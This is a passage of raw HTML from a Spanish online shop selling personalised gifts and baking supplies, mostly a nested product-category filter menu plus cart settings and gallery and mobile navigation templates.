<li class="nasa-tax-item cat-item cat-item-1953 cat-item-pack-productos-higiene"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" title="Pack productos higiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack productos higiene</a></li>
<li class="nasa-tax-item cat-item cat-item-1614 cat-item-packs-especiales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/packs-especiales/" title="Packs especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs especiales</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1820 cat-item-pascua"><a href="https://elbauldeluca.com/product-category/productos-personalizados/pascua/" title="Pascua" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua</a></li>
<li class="nasa-tax-item cat-item cat-item-1532 cat-item-productos-covid"><a href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" title="Productos Covid" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Covid</a></li>
<li class="nasa-tax-item cat-item cat-item-1305 cat-item-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" title="Regalos y detalles para..." class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos y detalles para...</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1448 cat-item-abuelos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" title="Abuelos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Abuelos</a></li>
<li class="nasa-tax-item cat-item cat-item-1450 cat-item-amigos-amigo-invisible"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" title="Amigos y amigo invisible" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amigos y amigo invisible</a></li>
<li class="nasa-tax-item cat-item cat-item-1451 cat-item-bebes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" title="Baby Laira, linea infantil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Laira, linea infantil</a></li>
<li class="nasa-tax-item cat-item cat-item-1306 cat-item-cumpleanos-regalos-y-detalles-para"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" title="Cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-1449 cat-item-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" title="Embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1313 cat-item-regalos-profes-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" title="Fin de curso" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fin de curso</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2096 cat-item-alumnos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" title="Alumnos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Alumnos</a></li>
<li class="nasa-tax-item cat-item cat-item-2087 cat-item-profes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" title="Profes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Profes</a>			<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2089 cat-item-bolsos-y-necesers"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/bolsos-y-necesers/" title="Bolsos y necesers" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y necesers</a></li>
<li class="nasa-tax-item cat-item cat-item-2093 cat-item-cuadros-y-placas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/cuadros-y-placas/" title="Cuadros y placas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cuadros y placas</a></li>
<li class="nasa-tax-item cat-item cat-item-2094 cat-item-delantales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/delantales/" title="Delantales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Delantales</a></li>
<li class="nasa-tax-item cat-item cat-item-2090 cat-item-dulces"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/dulces/" title="Dulces" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dulces</a></li>
<li class="nasa-tax-item cat-item cat-item-2092 cat-item-libros-recuerdos-y-libretas-personalizadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/libros-recuerdos-y-libretas-personalizadas/" title="Libros recuerdos y libretas personalizadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros recuerdos y libretas personalizadas</a></li>
<li class="nasa-tax-item cat-item cat-item-2091 cat-item-marcapaginas-y-lanyards"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/marcapaginas-y-lanyards/" title="Marcapaginas y lanyards" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Marcapaginas y lanyards</a></li>
<li class="nasa-tax-item cat-item cat-item-2095 cat-item-packs"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/packs/" title="Packs" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs</a></li>
<li class="nasa-tax-item cat-item cat-item-2088 cat-item-tazas-y-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/tazas-y-botellas/" title="Tazas y botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas y botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-2097 cat-item-toallas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/toallas/" title="Toallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toallas</a></li>
			</ul>
</li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-2121 cat-item-fira-i-festes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/fira-i-festes/" title="Fira i Festes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fira i Festes</a></li>
<li class="nasa-tax-item cat-item cat-item-1311 cat-item-mama cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" title="Mamá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mamá</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1867 cat-item-tazas-mama"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1312 cat-item-papa"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" title="Papá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papá</a></li>
<li class="nasa-tax-item cat-item cat-item-1310 cat-item-parejas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" title="Parejas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parejas</a></li>
<li class="nasa-tax-item cat-item cat-item-1738 cat-item-pascua-y-verano"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" title="Pascua y verano" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua y verano</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1856 cat-item-camisetas-y-sudaderas-productos-personalizados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/camisetas-y-sudaderas-productos-personalizados/" title="Textil, camisetas, sudaderas, gorras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textil, camisetas, sudaderas, gorras</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-reposteria root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/" title="Reposteria" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Reposteria</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-218 cat-item-colorantes-y-purpurinas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/" title="Colorantes y purpurinas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes y purpurinas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-colorantes-en-polvo-mate-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/colorantes-en-polvo-mate-rainbow-dust/" title="Colorantes en polvo mate Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes en polvo mate Rainbow Dust</a></li>
<li class="nasa-tax-item cat-item cat-item-349 cat-item-polvos-brillo-y-purpurinas-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/polvos-brillo-y-purpurinas-rainbow-dust/" title="Polvos brillo y purpurinas Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Polvos brillo y purpurinas Rainbow Dust</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-cortadores cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/" title="Cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-cortador-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortador-galletas/" title="Cortador galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortador galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-cortadores-con-expulsor"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-con-expulsor/" title="Cortadores con expulsor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores con expulsor</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-cortadores-letras"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-letras/" title="Cortadores letras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores letras</a></li>
<li class="nasa-tax-item cat-item cat-item-339 cat-item-cortadores-mini"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-mini/" title="Cortadores mini" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores mini</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-cortadores-para-flores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-para-flores/" title="Cortadores para flores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores para flores</a></li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-pack-cortadores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/pack-cortadores/" title="Pack cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack cortadores</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-cupcakes-cake-pops-y-muffins cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" title="Cupcakes, cake pops y muffins" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cupcakes, cake pops y muffins</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-capsulas-cupcakes"><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/capsulas-cupcakes/" title="Capsulas cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Capsulas cupcakes</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-212 cat-item-dummies-bases-y-cajas-para-tartas-y-cupcakes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" title="Dummies, bases y cajas para tartas y cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dummies, bases y cajas para tartas y cupcakes</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-bases-para-tartas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/" title="Bases para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases para tartas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-397 cat-item-bases-1-cm"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-1-cm/" title="Bases 1 cm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases 1 cm</a></li>
<li class="nasa-tax-item cat-item cat-item-248 cat-item-bases-finas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-finas/" title="Bases finas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases finas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-cajas-para-tartas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/cajas-para-tartas/" title="Cajas para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas para tartas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button><button class="pswp__button pswp__button--share" title="Compartir"></button><button class="pswp__button pswp__button--fs" title="Cambiar a pantalla completa"></button><button class="pswp__button pswp__button--zoom" title="Acercar / alejar"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Anterior (flecha izquierda)"></button><button class="pswp__button pswp__button--arrow--right" title="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Cerrar (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Seleccione opciones" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="¿Seguro que quieres eliminarlo?" />

        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition">
    <ul class="nasa-bottom-bar-icons nasa-transition">
        <li class="nasa-bot-item ns-bot-store">
            <a class="nasa-bot-icons nasa-bot-icon-home" href="https://elbauldeluca.com/" title="Inicio">
                <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M16 2.672l-5.331 5.331v-2.133h-4.265v6.398l-3.755 3.755 0.754 0.754 12.597-12.597 12.597 12.597 0.754-0.754-13.351-13.351zM7.47 6.937h2.132v2.132l-2.133 2.133v-4.265z" /><path d="M6.404 16.533v12.795h7.464v-7.464h4.265v7.464h7.464v-12.795l-9.596-9.596-9.596 9.596zM24.53 28.262h-5.331v-7.464h-6.398v7.464h-5.331v-11.287l8.53-8.53 8.53 8.53v11.287z" /></svg>                Inicio            </a>
        </li>

        <li class="nasa-bot-item nasa-bot-item-sidebar hidden-tag">
            <a class="nasa-bot-icons nasa-bot-icon-sidebar" href="javascript:void(0);" title="filtros" rel="nofollow">
                <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M19.199 28.262h-6.403v-10.398l-10.661-14.126h27.731l-10.667 14.126v10.398zM13.862 27.196h4.271v-9.688l9.592-12.703h-23.449l9.586 12.703v9.688z" /></svg>                filtros            </a>
        </li>
        
                    <li class="nasa-bot-item ns-bot-cats">
                <a class="nasa-bot-icons nasa-bot-icon-categories filter-cat-icon-mobile" href="javascript:void(0);" title="Categorías" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor">
<path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" /><path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /></svg>                    Categorías                </a>
            </li>
        
        <li class="nasa-bot-item nasa-bot-item-search hidden-tag">
            <a class="nasa-bot-icons nasa-bot-icon-search botbar-mobile-search" href="javascript:void(0);" title="Buscar" rel="nofollow">
